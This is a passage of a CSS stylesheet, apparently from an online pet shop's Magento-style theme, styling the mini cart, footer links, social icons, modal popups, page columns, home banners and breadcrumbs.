    display: inline-block;
    text-decoration: none;
    position: relative;
}
.minicart-items .action.edit>span, .minicart-items .action.delete>span {
    border: 0;
    clip: rect(0,0,0,0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.minicart-wrapper .product .actions {
    float: right;
    margin: -20px 12px 0;
}
.minicart-items .action.edit:before, .minicart-items .action.delete:before {
    font-family: "font awesome 5 Pro";
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    content: "\f2ed";
    line-height: 1;
    font-size: 18px;
}
.block-minicart .block-content .items-total {
    display: none;
}
.block-minicart .block-content .subtitle:not(.empty) {
    display: none;
}
.block-minicart .block-content {
    display: flex;
    flex-direction: column;
    padding: 12px;
}
.block-minicart .block-content .subtotal {
    order: 2;
}
.block-minicart .block-content .actions {
    order: 3;
}

.block-minicart .block-content .subtotal {
    text-align: center;
    font-size: 20px;
    padding-top: 12px;
}
.block-minicart .block-content .subtotal .label,
.block-minicart .block-content .details-qty.qty .label {
    font-size: 14px;
    color: #8f8f8f;
    font-weight: 700;
}
.block-minicart .block-content .subtotal .price {
	font-family: 'GT-Walsheim-Pro-Condensed-Bold', sans-serif;
    font-size: 28px;
}
.checkout-index-index .page-header .minicart-wrapper {
	display: block;
}
.block-content > .actions > .primary > .action.primary.checkout {
    background-color: #ffc700;
    border: 1px solid #ffc700;
    color: black;
    width: 100%;
	font-size: 14px;
	font-weight: bold;
    padding: 12px;
    margin-top: 8px;
    margin-bottom: 16px;
    border-radius: 60px;
    cursor: pointer;
	-webkit-transition-duration: .2s;
	transition-duration: .2s;
	-webkit-transition-timing-function: ease-in;
	transition-timing-function: ease-in;
	-webkit-transition-property: color,background-color,-webkit-box-shadow;
	transition-property: color,background-color,-webkit-box-shadow;
	transition-property: color,box-shadow,background-color;
	transition-property: color,box-shadow,background-color,-webkit-box-shadow;
	height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.block-content > .actions > .primary > .action.primary.checkout:hover {
	-webkit-box-shadow: 0 0 0 1px #ffc700;
	box-shadow: 0 0 0 1px #ffc700;
}

.block-minicart .block-content .actions .primary {
	width: 240px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 50px;
	border-radius: 60px;
}

.block-minicart .block-content .product.actions .secondary {
	width: unset;
	margin: unset;
	background: none;
	border: none;
	padding: inherit;
}

.block-minicart .block-content .actions .secondary {
	width: 240px;
	margin: auto;
	background: #d4d4d4;
	border-radius: 60px;
	padding: 12px;
	height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.actions .secondary .action.viewcart {
    display: block;
    text-align: center;
    border: none;
	font-weight: bold;
    color: black;
}
.actions .secondary .action.viewcart:hover {
    text-decoration: underline;
}
.block.block-minicart .product-item-details {
    text-align: left;
    display: block;
    width: 100%;
}
.block.block-minicart .product-item-details .product-item-name {
	max-width: none;
	padding: 0;
	margin-bottom: 8px;
}


table > caption {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}













/*---minicart---*/


.minicart-wrapper {
    display: inline-block;
    position: relative;
    float: right;
}
.nav-open .minicart-wrapper {
	display: none;
}
.minicart-wrapper:before, .minicart-wrapper:after {
    content: '';
    display: table;
}
.minicart-wrapper:after {
    clear: both;
}
.minicart-wrapper .action.showcart {
	cursor: pointer;
	display: inline-block;
	text-decoration: none;
	white-space: nowrap;
	color: #ffaf00;
	line-height: 65px;
	position: relative;
	padding-right: 20px;
}
@media(min-width: 992px) {
	.minicart-wrapper .action.showcart {
		cursor: pointer;
		display: inline-block;
		text-decoration: none;
		white-space: nowrap;
		color: #ffaf00;
		line-height: 70px;
		position: relative;
		padding-right: 20px;
	}
}

.minicart-wrapper .action.showcart:before {
	color: white;
}

.minicart-wrapper .action.showcart:after {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-family: "font awesome 5 Pro";
	content: '\f290';
	margin-left: 12px;
	font-size: 22px;
	font-weight: 300;
	vertical-align: top;
	color: #FBAB20;
}
.minicart-wrapper .action.showcart .counter.qty {
    background: #000;
    color: #fff;
    height: 24px;
    line-height: 24px;
    border-radius: 50%;
    display: inline-block;
    min-width: 24px;
    overflow: hidden;
    padding: 0 3px;
    text-align: center;
    white-space: normal;

    position: absolute;
    top: 9px;
    right: 0;
    font-size: 12px;
}
.minicart-wrapper .action.showcart .counter.qty:before {
	content: '0';
}
.minicart-wrapper .action.showcart .counter.qty .counter-number {
	position: absolute;
	color: black;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #fbab20;
	display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
}
.minicart-wrapper .action.showcart .counter.qty.empty .counter-number {
	display: none;
}
.minicart-wrapper .action.showcart .counter-label {
	border: 0;
	clip: rect(0,0,0,0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
}
.minicart-wrapper .action.showcart .text {
	border: 0;
	clip: rect(0,0,0,0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
	color: white;
}
@media(min-width: 992px) {
	.minicart-wrapper .action.showcart .text {
		position: static;
	}
}

@media (min-width: 768px) {
	.minicart-wrapper .block-minicart {
		width: 500px;
	}
}
.minicart-wrapper .block-minicart {
    list-style: none none;
    background: #fff;
    /*border: 1px solid #bbb;*/
    /*margin-top: 4px;*/
	height: 100%;
	display: block;
    z-index: 10010;
    box-sizing: border-box;
    position: fixed;
    top: 0;
    right: 0;
	transform: translateX(100%);
	-webkit-transition: all .5s;
	-o-transition: all .5s;
	transition: all .5s;
	-webkit-box-shadow: 0 5px 20px 0 rgba(0,0,0,.05), 0 0 1px 0 #acacac;
	box-shadow: 0 5px 20px 0 rgba(0,0,0,.05), 0 0 1px 0 #acacac;
}

.minicart-wrapper.active .block-minicart {
	transform: translateX(0px);
}

.minicart-wrapper.active .block-minicart .block-content .product-image-container {
	width: 75px !important;
}

.minicart-wrapper .block-minicart:after {
	content: "";
	position: fixed;
	top: -9px;
	right: 10%;
	height: 16px;
	width: 16px;
	border-left: 1px solid #e0e0e0;
	border-top: 1px solid #e0e0e0;
	background-color: #fff;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}
.minicart-wrapper .block-minicart {
    padding: 12px;
}
.minicart-wrapper .block-minicart .block-title {
    display: none;
}
@media (min-width: 768px), print {
	.minicart-wrapper .block-minicart {
	    width: 500px;
	}
}
.minicart-wrapper .action.close {
    height: 30px;
    width: 25px;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
	background: white;
    margin: 0;
    padding: 0;
    text-shadow: none;
    font-weight: lighter;
    display: inline-block;
    text-decoration: none;
}
.minicart-wrapper .action.close:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 22px;
    line-height: 14px;
    color: #757575;
    content: '\f00d';
    font-family: "font awesome 5 Pro";
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: lighter;
    overflow: hidden;
    speak: none;
    text-align: center;
}
.minicart-wrapper .action.close>span {
    border: 0;
    clip: rect(0,0,0,0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.block-minicart .subtitle.empty {
    display: block;
    font-weight: 400;
    padding: 30px 0 20px;
    text-align: center;
}



/* New mini cart */

.page-header .block.block-minicart .product-item-details {
    text-align: left;
    display: block;
    width: 40%;
    position: relative;
}

.page-header .block-minicart .block-content .details-qty.qty .label {
	display: none;
}


.page-header .minicart-items-wrapper .product-item-pricing .details-qty.qty {
    position: absolute;
    right: -65%;
    top: 2%;
}

.page-header .minicart-wrapper .product .actions {
    float: right;
    margin: -20px 12px 0;
    position: absolute;
    right: -110%;
    top: 45%;
}

.page-header .minicart-items-wrapper .product-item-details .product-item-name a {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    font-size: 14px;
    line-height: 18px;
}

.page-header .price-container .minicart-price .price {
	font-size: 17px;
}

.page-header .price-container .minicart-price .price {
	font-size: 16px;
}

.page-header .minicart_qty {
	display: flex;
    flex-direction: column-reverse;
}

.page-header .minicart_qty button {
	padding: 0 !important;
	border: none;
	background-color: transparent;
}

.page-header .minicart-items .item-qty {
    padding: 0;
    width: 35px;
    pointer-events: none;
    border-radius: 5px;
    margin: 0;
}

.page-header .minicart-items .details-qty .update-cart-item span {
	font-size: 0;
}

.page-header .minicart-items .details-qty .update-cart-item {
	background: transparent;
    padding: 0;
    border: none;
    position: absolute;
    right: -32px;
    bottom: 38%;
}

.page-header .details-qty.qty .update-cart-item span:after {
    content: '\f021';
    font-family: "font awesome 5 pro";
    font-weight: 300;
    font-size: 14px;
    color: #ffaf00;
}



/*---footer---*/

.copy_right {
	display: flex;
	align-items: center;
	justify-content: center;
}

.copy_right a {
	display: flex;
	margin-left: 10px;
}

.mob_copy_right {
	display: none;
}

footer {
	background-color: #f5f5f5;
}
.page-footer .block.newsletter {
	display: none;
}
.copyright {
	padding: 0 0;
	text-align: center;
	display: block;
/*	font-size: 16px;*/
}
@media(min-width: 992px) {
	.copyright {
		padding: 0;
		text-align: center;
		display: block;
	/*	font-size: 16px;*/
	}
}
.copyright a {
	color: #303030;
}
.copyright a:hover {
	color: #303030;
	text-decoration: underline;
}




/*---footer links---*/

.footer-links-col.mob-links-col {
	display: none;
}


.drop-menu>ul {
	text-align: center;
}

.drop-menu .locations-bgd{
	display: none;
}

.drop-menu .locations-ns {
	display: none;
 }

.footer-links:before, .footer-links:after {
	content: '';
	display: table;
}
.footer-links:after {
	clear: both;
}
.footer-links-cols-holder {
    display: flex;
    flex-direction: column;
}
@media(min-width: 992px) {
    .footer-links-cols-holder {
        display: flex;
        flex-direction: row;
    }
}
.footer-links-cols-holder:before, .footer-links-cols-holder:after {
	content: '';
	display: table;
}
.footer-links-cols-holder:after {
	clear: both;
}
.footer-links-col {
	width: 100%;
	float: left;
	border-bottom: 1px solid #f3f0eb;
	padding: 16px 0 8px;
    flex-basis: 100%;
}
@media(min-width: 992px) {
	.footer-links-col {
		width: 25%;
		float: left;
		padding: 0;
		padding-right: 50px;
		border: none;
        width: auto;
        flex-basis: auto;
        flex-grow: 1;
	}


	.footer-links-cols-holder .footer-links-col:first-child {
		display: flex;
    	flex-wrap: wrap;
    	width: 50%;
	}

	.footer-links-cols-holder .footer-links-col:first-child ul {
		width: 50%;
		margin-bottom: 15px;
	}


}
.footer-links-col h4 {
	width: 100%;
	font-family: 'Roboto', sans-serif;
	font-size: 18px;
	line-height: 150%;
	font-weight: 700;
	letter-spacing: .2px;
	margin-top: 0;
    position: relative;
}

.footer-links-col h4:after {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-family: "font awesome 5 Pro";
	content: '\f107';
	position: absolute;
	right: 0;
	line-height: 150%;
	font-weight: 400;
	vertical-align: top;
	-webkit-transition: -webkit-transform .4s ease-in-out;
	transition: -webkit-transform .4s ease-in-out;
	transition: transform .4s ease-in-out;
	transition: transform .4s ease-in-out,-webkit-transform .4s ease-in-out;
}
.footer-links-col.active h4:after {
-webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);

}
@media(min-width: 992px) {
	.footer-links-col h4 {
		font-size: 20px;
		line-height: 140%;
		margin-bottom: 16px;
	}
	.footer-links-col h4:after {
		content: normal;
	}
}
.footer-links-col ul {
	height: auto;
	max-height: 0;
	overflow: hidden;
	transition: max-height .3s ease-out;
}
.footer-links-col.active ul {
	/* max-height: 560px; */
	max-height: 900px;
}
@media(min-width: 992px) {
	.footer-links ul {
		max-height: none;
	}
}
.footer-links {
	padding-top: 24px;
	padding-bottom: 8px;
}
@media(min-width: 992px) {
	.footer-links {
		padding-top: 56px;
		padding-bottom: 8px;
	}
}
.footer-links-col ul li {
    letter-spacing: .3px;
    line-height: 150%;
    padding: 8px 0;
    color: 3303030;
}
@media(min-width: 992px) {
	.footer-links-col ul li {
	    letter-spacing: .3px;
	    line-height: 150%;
	    padding: 4px 0;
	}
}
.footer-shop-title {
    font-weight: 700;
}
.footer-links-col ul li a {
	color: #303030;
	text-decoration: none;
}
.footer-links-col ul li a:hover {
	color: #ffaf00;
}
.footer-links-social-holder {
	text-align: center;
	padding-top: 8px;
}
.footer-links-logo-holder {
	display: block;
	margin: 32px 0 24px;
}
@media(min-width: 992px) {
	.footer-links-logo-holder {
		display: none;
	}
}
.footer-links-social {
	margin: 32px 0;
}
.footer-links-social-holder ul li {
	display: inline-block;
}
.footer-links-social-holder ul li a {
	display: inline-block;
	height: 32px;
	width: 32px;
	border-radius: 50%;
	text-align: center;
	line-height: 32px;
	background-color: #000;
	color: #fff;
	margin: 0 8px;
}
@media(min-width: 992px) {
	.footer-links-social-holder ul li a {
		display: inline-block;
		height: 24px;
		width: 24px;
		border-radius: 50%;
		text-align: center;
		line-height: 24px;
		background-color: #000;
		color: #fff;
	}
}
.footer-links-social-holder ul li a:hover {
	background-color: #ffaf00;
	color: #fff;
}
.footer-links-social-holder ul li a:after {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-family: "font awesome 5 Brands";
}
.footer-links-social-holder ul li a.icon-instagram:after {
	content: '\f16d';
}
.footer-links-social-holder ul li a.icon-facebook:after {
	content: '\f39e';
}


.banka_wrapper {
    text-align: center;
}
.banka {
    background: #fff;
    display: inline-block;
    width: auto;
    text-align: center;
    margin-bottom: 12px;
}
.banka li {
    display: inline-block!important;
    margin: 10px!important;
    vertical-align: middle;
}


/* Social icons */


.social_icons {
	text-align: center;
    margin-bottom: 50px;
}


.social_icons ul {
	display: flex;
	justify-content: center;
}

.social_icons ul li {
	margin: 0 10px !important;
}


.social_icons .social ul li a {
    background: #FBAB20;
    width: 55px;
    height: 55px;
    border-radius: 50%;
    text-align: center;
    line-height: 74px;
    display: inline-block;
}


.social_icons .social ul li:last-child a img {
	width: 30px;
	height: 30px;
}

.social_icons .social ul li:first-child a img {
	width: 15px;
	height: 30px;
}

.social_icons p {
	font-weight: 700;
	padding-left: 10px;
	font-size: 18px;
}

.social_icons .apps {
	margin-bottom: 20px;
}


@media only screen and (max-width:768px) {
	.social_icons {
    	margin-bottom: 30px;
	}
}









/*---modal---*/


.modal-slide, .modal-popup {
    bottom: 0;
    left: 0;
    min-width: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: visibility 0s .3s,opacity .3s ease;
    transition: visibility 0s .3s,opacity .3s ease;
}
.modal-slide {
    left: 44px;
    z-index: 900;
}
.modal-popup {
    z-index: 900;
    left: 0;
    overflow-y: auto;
}
.modal-popup {
    pointer-events: none;
}
.modal-popup._inner-scroll {
    overflow-y: visible;
}
.modal-slide._show, .modal-popup._show {
    visibility: visible;
    opacity: 1;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}
.modal-slide .modal-inner-wrap, .modal-popup .modal-inner-wrap {
    background-color: #fff;
    box-shadow: 0 0 12px 2px rgba(0,0,0,.35);
    opacity: 1;
    pointer-events: auto;
}
.modal-popup .modal-inner-wrap {
    margin: 50px auto;
    width: 75%;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    box-sizing: border-box;
    height: auto;
    left: 0;
    position: absolute;
    right: 0;
    -webkit-transform: translateY(-200%);
    transform: translateY(-200%);
    -webkit-transition: -webkit-transform .2s ease;
    transition: transform .2s ease;
}
.modal-slide._show .modal-inner-wrap, .modal-popup._show .modal-inner-wrap {
    -webkit-transform: translate(0,0);
    transform: translate(0,0);
}
.modal-popup.confirm .modal-inner-wrap {
    max-width: 500px;
}
.modal-popup._show .modal-inner-wrap {
    -webkit-transform: translateY(0);
    transform: translateY(0);
}
.modal-popup .modal-header, .modal-popup .modal-content, .modal-popup .modal-footer {
    padding-left: 30px;
    padding-right: 30px;
}
.modal-popup .modal-header, .modal-popup .modal-footer {
    -webkit-flex-grow: 0;
    flex-grow: 0;
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
}
.modal-popup .modal-header {
    padding-bottom: 12px;
    padding-top: 30px;
    border: none;
}
.modal-popup .action-close {
    padding: 15px;
}
.modal-custom .action-close:before, .modal-popup .action-close:before, .modal-slide .action-close:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 14px;
    color: #757575;
    margin: 0;
    vertical-align: top;
    display: inline-block;
    overflow: hidden;
    speak: none;
    text-align: center;
    position: static;
}
.modal-custom .action-close>span, .modal-popup .action-close>span, .modal-slide .action-close>span {
    border: 0;
    clip: rect(0,0,0,0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.modal-popup.confirm .modal-inner-wrap .modal-content {
    padding-right: 70px;
    border: none;
    box-shadow: none;
    font-weight: 300;
}
.modal-popup .modal-footer {
    margin-top: auto;
    padding-bottom: 30px;
    padding-top: 30px;
    border: none;
    text-align: center;
    background-color: #fff;
}
.modals-overlay {
    z-index: 899;
}
.modals-overlay {
    background-color: rgba(51,51,51,.55);
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
}
.action-primary, .action-secondary {
    background-image: none;
    cursor: pointer;
    display: inline-block;
    padding: 5px 10px;
    box-sizing: border-box;
    vertical-align: middle;
    min-width: 100px;
}
.action-primary {
    background: #00ade6;
    color: #fff;
}
.action-secondary {
    background: #fff;
    color: #00ade6;
}
.action-primary:hover {
    background: #fff;
    color: #00ade6;
    text-decoration: none;
}
.action-secondary:hover {
    background: #00ade6;
    color: #fff;
    text-decoration: none;
}

.modal-inner-wrap .modal-content {
	background: transparent !important;
}






/*---columns---*/


.columns {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    box-sizing: border-box;
}
@media (min-width: 768px), print {
	.columns {
	    display: block;
	}
}
.columns:after {
    clear: both;
    content: ' ';
    display: block;
    height: 0;
    overflow: hidden;
    visibility: hidden;
}
.page-products .columns {
    position: relative;
    z-index: 1;
}
@media (min-width: 768px), print {
	.page-products .columns {
	    position: relative;
	    z-index: 1;
	}
}
@media (min-width: 768px), print {
	.column.main {
	    min-height: 300px;
	}
}
.columns .column.main {
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    width: 100%;
}
@media (min-width: 768px), print {
	.page-layout-1column .column.main {
	    width: 100%;
	    -ms-flex-order: 2;
	    -webkit-order: 2;
	    order: 2;
	}
}
@media (min-width: 768px), print {
	.page-layout-2columns-left .column.main {
	    width: 79.16666667%;
	    float: right;
	    -ms-flex-order: 2;
	    -webkit-order: 2;
	    order: 2;
	}
}
@media (min-width: 768px), print {
	.sidebar-main {
	    padding-right: 2%;
	}
}
.columns .sidebar-main {
    -webkit-flex-grow: 1;
    flex-grow: 1;
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    max-width: 100%;
}
@media (min-width: 768px), print {
	.page-layout-2columns-left .sidebar-main {
	    width: 20.83333333%;
	    float: left;
	    -ms-flex-order: 1;
	    -webkit-order: 1;
	    order: 1;
	}
}
.columns .sidebar-additional {
    -webkit-flex-grow: 1;
    flex-grow: 1;
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
}
@media (min-width: 768px), print {
	.page-layout-2columns-left .sidebar-additional {
	    width: 20.83333333%;
	    float: right;
	    -ms-flex-order: 2;
	    -webkit-order: 2;
	    order: 2;
	}
}
@media (min-width: 768px), print {
	.page-layout-2columns-left .sidebar-additional {
	    clear: left;
	    float: left;
	    padding-left: 0;
	    padding-right: 2%;
	}
}

.ambrand-index-index .category-view {
	display: none;
}




/*---home banners---*/

.categories {
	grid-template-columns: repeat(6, 1fr);
    width: 100%;
    margin-bottom: 0;
    grid-gap: 20px;
    display: grid;
    margin-bottom: 25px;
}


.categories .category {
	flex: 1;
	background-color: #FCE9D3;
	text-align: center;
	border-radius: 8px;
}

.categories .category-img img {
	display: block;
}

.categories .category h3 {
	color: #303030;
	padding-top: 10px;
}

.categories>.home-grid-column {
	flex: 1;
}

.categories .home-grid {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	padding: 8px;
}
@media(min-width: 992px) {
	.home-grid {
		padding: 0;
	}
}
.home-grid-column {
	padding: 8px;
	margin-top: 40px;
	margin-bottom: 10px;
}

.home-grid-column.columns-12 {
	margin-top: 0;
	padding: 0;
}

.home-grid-column .slick-prev {
	left: -27px !important;
}

.home-grid-column .slick-next {
    right: -20px !important;
}

.home-grid-column .slick-slider {
	margin: 0;
    padding: 0;
    margin-right: -5px;
}


@media(min-width: 768px) {
	.home-grid-column {
		padding: 0;
	}
}
.columns-6, .columns-4, .columns-12 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
}
@media(min-width: 768px) {
	.columns-6 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
	.columns-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%;
	}
	.small-columns-6 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
}
@media(min-width: 992px) {
	.columns-6 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
	.columns-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%;
	}
}
.collapse-bottom {
	padding-bottom: 0;
}
.text-right {
	text-align: right;
}

.home-grid-column h2 {
	font-size: 26px;
	margin: 0 0 25px 0;
}
@media(min-width: 768px) {
	.home-grid-column h2 {
		font-size: 36px;
		margin: 0 0 25px 0;
	}
}
@media(min-width: 768px) {
	.mobile-see-all-link-holder {
		display: none;
	}
}
.desktop-see-all-link-holder {
	display: none;
	/*position: absolute;
	top: 335%;
	margin-left: auto;
	left: 43%;*/
}

.mob_action_link {
	display: none;
}

@media(min-width: 768px) {
	.desktop-see-all-link-holder {
		display: block;
	}
}
.see-all-link {
	line-height: 45px;
	color: #ffaf00;
	text-decoration: none;
	font-weight: bold;

}
.mobile-see-all-link-holder .see-all-link {
	display: inline-block;
	line-height: 150%;
	color: #ffaf00;
	text-decoration: none;
	border: 1px solid #ffaf00;
	width: 100%;
	text-align: center;
	padding: 8px;
	border-radius: 4px;
}
.desktop-see-all-link-holder .see-all-link:after {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-family: "font awesome 5 Pro";
	content: '\f105';
	margin-left: 10px;
	vertical-align: top;
}
.banner-item {
	position: relative;
	height: 100%;
}
/*.banner-item.banner-1 {
	background-color: #8989ff;
	background-image: url('/media/home/calibra-dog.jpg');
	color: #fff;
}*/
/*.banner-item.banner-2 {
	background-color: #84cb79;
	background-image: url('/media/home/calibra-cat.jpg');
	color: #fff;
}*/
.banner-item.banner-11 {
	background-color: #f7f4f2;
	background-image: url('/media/home/Banner-09.jpg');
	color: #000;
}
.banner-item.banner-12 {
	background-color: #f7f4f2;
	background-image: url('/media/home/Banner-10.jpg');
	color: #000;
}
.banner-item.banner-13 {
	background-color: #f7f4f2;
	background-image: url('/media/home/Banner-11.jpg');
	color: #000;
}
.banner-item.banner-21 {
	background-color: #edf6fc;
	color: #000;
}
.banner-item.banner-22 {
	background-color: #ede3ef;
	color: #000;
}
.banner-item.banner-23 {
	background-color: #faf5ed;
	color: #000;
}

.banner-spotlight {
	background-size: cover;
	background-position: right;
	/*height: 146px;*/
}
@media(min-width: 768px) {
	.banner-spotlight {
		background-size: cover;
		background-position: right;
		/*height: 236px;*/
	}
}
@media(min-width: 992px) {
	.banner-spotlight {
		background-size: cover;
		background-position: right;
		/*height: 236px;*/
	}
}
@media(min-width: 1200px) {
	.banner-spotlight {
		background-size: cover;
		background-position: right;
		/*height: 236px;*/
	}
}
.banner-promo {
	background-size: cover;
	height: 146px;
	background-position: right;
}
@media(min-width: 768px) {
	.banner-promo {
		background-size: cover;
		height: 146px;
		background-position: right;
	}
}
@media(min-width: 992px) {
	.banner-promo {
		background-size: cover;
		height: 146px;
		background-position: right;
	}
}
@media(min-width: 1200px) {
	.banner-promo {
		background-size: cover;
		height: 186px;
		background-position: right;
	}
}


.banner-item.banner-psi {
	background-color: #FCE9D3;
	color: #ffaf00;
}
.banner-item.banner-macke {
	background-color: #FCE9D3;
	color: #ffaf00;
}
.banner-item.banner-glodari {
	background-color: #FCE9D3;
	color: #ffaf00;
}
.banner-item.banner-ptice {
	background-color: #FCE9D3;
	color: #ffaf00;
}
.banner-item.banner-akvaristika {
	background-color: #FCE9D3;
	color: #ffaf00;
}
.banner-item.banner-teraristika {
	background-color: #FCE9D3;
	color: #ffaf00;
}



a.banner-anchor {
	text-decoration: none;
	color: inherit;
	display: block;
	height: 100%;
	color: #000;
}

.banner-item-holder {
	position: relative;
	display: flex;
	padding: 16px;
	height: 100%;
}
@media(min-width: 768px) {
	.banner-item-holder {
		padding: 24px;
	}
}
.banner-text-holder {
	display: flex;
	flex-wrap: wrap;
	align-content: space-between;
	flex-basis: 50%;
	padding-right: 16px;
}
@media(min-width: 768px) {
	.banner-text-holder {
		display: flex;
		flex-wrap: wrap;
		align-content: space-between;
		flex-basis: 50%;
		padding-right: 32px;
	}
}
.banner-img-holder {
	display: flex;
	flex-wrap: wrap;
	align-content: center;
	justify-content: flex-end;
	flex-basis: 50%;
	align-items: center;

	display: none;
}
.banner-promo .banner-img-holder img {
	height: 100px;
	width: auto;
	max-width: none;
}
@media(min-width: 768px) {
	.banner-promo .banner-img-holder img {
		height: auto;
		max-width: 100%;
	}
}
.banner-text-holder h2 {
	font-size: 20px;
}
@media(min-width: 768px) {
	.banner-text-holder h2 {
		font-size: 28px;
	}
}
.banner-spotlight .banner-text-holder h2:after {
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-family: "font awesome 5 Pro";
	content: '\f105';
	margin-left: 8px;
	vertical-align: top;
	display: inline;
	white-space: nowrap;
}
@media(min-width: 768px) {
	.banner-spotlight .banner-text-holder h2:after {
		content: normal;
	}
}
.banner-text-holder h3 {
	font-size: 20px;
	flex-basis: 100%;
	color: #000;
}

.banner-text-holder h3 a {
	color: #000;
}

@media(min-width: 1100px) {
	.banner-text-holder h3 {
		font-size: 30px;
		width: 100%;
		color: #000;
	}
}
.banner-spotlight .banner-text-holder .banner-link {
	display: none;
}
@media(min-width: 768px) {
	.banner-spotlight .banner-text-holder .banner-link {
		display: inline-block;
	}
}
.banner-text-holder .banner-link:after {
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-family: "font awesome 5 Pro";
	content: '\f105';
	margin-left: 10px;
	vertical-align: top;
	font-weight: 400;
	display: inline;
	white-space: nowrap;
}



/* Empty cat */


.empty_category .page-title-wrapper,
.empty_category .amslider-container,
.empty_category .toolbar,
.empty_category .sidebar,
.empty_category .page-bottom {
	display: none !important;
}

.empty_category .column.main {
	width: 100%;
}

.empty-category-img {
	text-align: center;
	padding: 5% 0 0;
}

.empty-category-img h1 {
	font-size: 90px;
}


/*---breadcrumbs---*/


@media(max-width: 991px) {
	.breadcrumbs .items .item {
		display: none;
	}

	.catalog-product-view .breadcrumbs .items {
		display: flex;
		overflow: scroll;
	}

	.catalog-product-view .breadcrumbs .items .item {
		display: flex;
	}

	.catalog-product-view .breadcrumbs strong {
	    white-space: nowrap;
	}
}
.breadcrumbs {
	display: block;
    margin: 0;
    background-color: #f9f7f5;
    padding-top: 16px;
    padding-bottom: 16px;
    font-size: 14px;
    height: 48px;
    margin-bottom: 16px;
}
@media (min-width: 768px), print {
	.page-wrapper>.breadcrumbs, .page-wrapper>.top-container, .page-wrapper>.widget {
	    box-sizing: border-box;
	    width: 100%;
	}
}
.breadcrumbs .items {
    color: #838383;
    margin: 0;
    padding: 0;
    list-style: none none;
}
.breadcrumbs .item {
    margin: 0;
}
.breadcrumbs .items>li {
    display: inline-block;
    vertical-align: top;
}
.breadcrumbs .item:not(:last-child) {
    /*display: inline-block;*/
    text-decoration: none;
}
.breadcrumbs .item:not(:last-child):after {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-family: "font awesome 5 Pro";
	content: '\f105';
	margin-left: 10px;
	margin-right: 10px;
	vertical-align: top;
	color: #838383;
}
.breadcrumbs strong {
    font-weight: 400;
}
.breadcrumbs a, .readcrumbs a:visited {
    color: #838383;
    text-decoration: none;
}
.breadcrumbs a:hover {
    color: #ffaf00;
}
















/*---product list---*/

.slick-next {
	box-shadow: 0 4px 16px 0 rgba(0, 0, 0, .04), 0 1px 4px 0 rgba(0, 0, 0, .16) !important;
	border-radius: 25px;
	right: 0;
	padding: 26px !important;
}

.slick-prev {
	z-index: 1;
